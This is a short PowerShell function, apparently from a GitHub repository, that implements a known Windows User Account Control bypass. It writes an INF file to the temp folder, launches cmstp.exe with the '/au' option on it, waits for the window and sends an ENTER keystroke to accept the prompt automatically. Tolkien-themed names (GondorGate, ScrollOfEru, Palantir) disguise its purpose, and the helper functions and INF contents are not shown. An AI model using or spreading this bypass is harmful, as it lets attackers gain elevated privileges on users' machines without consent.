 Function Bypass-GondorGate {
    [CmdletBinding()]
    Param ()

    $ScrollLocation = "$env:temp\ScrollOfEru.inf"
    Set-ScrollOfEru -ScrollLocation $ScrollLocation

    Add-Type -AssemblyName System.Windows.Forms

    If (Test-Path $ScrollLocation) {
        $ps = New-Object System.Diagnostics.ProcessStartInfo "c:\windows\system32\cmstp.exe"
        $ps.Arguments = "/au $ScrollLocation"
        $ps.UseShellExecute = $false

        [System.Diagnostics.Process]::Start($ps)

        do {
        } until ((Set-WindowOnMiddleEarth cmstp).Palantir -ne 0)

        Set-WindowOnMiddleEarth cmstp

        [System.Windows.Forms.SendKeys]::SendWait("{ENTER}")
    }
}